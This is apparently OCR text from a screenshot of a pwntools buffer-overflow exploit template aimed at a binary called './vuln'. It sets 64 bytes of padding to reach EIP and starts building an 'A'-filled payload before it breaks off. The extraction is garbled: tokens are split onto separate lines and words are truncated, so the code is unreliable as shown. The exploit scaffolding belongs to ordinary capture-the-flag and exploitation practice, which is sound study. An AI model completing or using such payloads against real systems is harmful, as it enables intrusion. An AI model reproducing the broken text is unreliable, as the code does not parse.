
ntinue
'
.
format
(
**
locals
())
Set up pwntools for the correct architecture
e
=
'./vuln'
This will automatically get context arch, bits, o
f
=
context
.
binary
=
ELF
(
exe
,
checksec
=
False
)
Change logging level to help with debugging (error/
ntext
.
log_level
=
'debug'
==================================================
                   EXPLOIT GOES HERE
==================================================
=
start
()
How many bytes to the instruction pointer (EIP)?
dding
=
64
yload
=
flat
(
b
'A'
*
padding
,